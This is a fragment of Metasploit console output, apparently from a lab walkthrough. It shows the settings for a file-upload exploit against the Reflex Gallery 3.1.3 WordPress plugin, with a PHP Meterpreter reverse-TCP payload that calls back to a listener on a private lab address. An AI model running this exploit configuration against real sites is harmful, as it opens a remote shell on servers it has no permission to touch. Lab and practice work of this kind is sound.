 Module options (exploit/unix/webapp/wp_reflexgallery_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.56.127 yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /wordpress yes The base path to the wordpress application
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.56.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Reflex Gallery 3.1.3